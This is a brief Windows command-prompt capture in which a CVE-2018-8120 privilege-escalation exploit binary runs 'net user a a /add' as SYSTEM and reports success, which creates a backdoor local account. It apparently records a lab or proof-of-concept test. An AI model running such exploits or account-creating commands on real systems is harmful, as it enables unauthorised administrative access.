 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\win 7-01>C:\Users\win 7-01\Desktop\CVE-2018-8120.exe "net user a a /add
"
'C:\Users\win' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\win 7-01>cd "c:\users\win 7-01"
C:\Users\win 7-01>cd Desktop
C:\Users\win 7-01\Desktop>CVE-2018-8120.exe "net user a a /add
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net user a a /add as SYSTEM...
[+] Process created with pid 2028!
命令成功完成。
C:\Users\win 7-01\Desktop>C
CVE-2018...